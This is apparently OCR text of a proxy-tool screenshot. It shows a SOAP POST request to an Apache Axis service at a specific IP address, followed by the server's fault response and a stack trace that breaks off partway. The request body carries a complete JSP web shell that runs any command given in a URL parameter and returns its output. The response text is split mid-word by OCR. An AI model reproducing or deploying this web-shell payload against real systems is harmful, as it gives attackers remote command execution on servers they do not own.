 Request
Raw Params Headers Hex XML
POST /axis/services/RandomService HTTP/1.1
Host: 39.98.64.24:25531
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 874
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new
DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) {
out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Mon, 09 Dec 2019 09:17:13 GMT
Connection: close
Content-Length: 5352
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapen
v:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><fau
ltstring>No such operation
'main'</faultstring><detail><ns2:stackTrace
xmlns:ns2="http://xml.apache.org/axis/">No such operation 'main'
at
org.apache.axis.providers.java.RPCProvider.getOperationDesc(
RPCProvider.java:312)
at
org.apache.axis.providers.java.RPCProvider.processMessage(R
PCProvider.java:88)
at
org.apache.axis.providers.java.JavaProvider.invoke(JavaProvi
der.java:323)
at
org.apache.axis.strategies.InvocationStrategy.visit(InvocationSt
rategy.java:32)
at
org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118
)
at